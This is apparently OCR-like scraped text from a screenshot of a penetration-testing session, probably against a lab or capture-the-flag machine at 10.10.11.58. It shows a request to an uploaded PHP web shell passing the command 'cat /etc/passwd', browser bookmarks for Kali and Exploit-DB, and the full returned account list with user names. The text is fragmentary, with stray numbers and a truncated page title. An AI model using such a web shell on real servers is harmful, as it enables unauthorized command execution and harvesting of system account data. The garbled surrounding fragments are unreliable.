 GitHub - internetwache/G
404 Not Found
10.10.11.58/modules/shell/sh
10.10.11.58/modules/shell/shell.php?cmd=cat+%2Fetc%2Fpasswd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Execute
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
jobert:x:1000:1000:jobert:/home/jobert:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false
johncusack:x:1001:1001:,,,:/home/johncusack:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
1
2
3
4
10.14
19: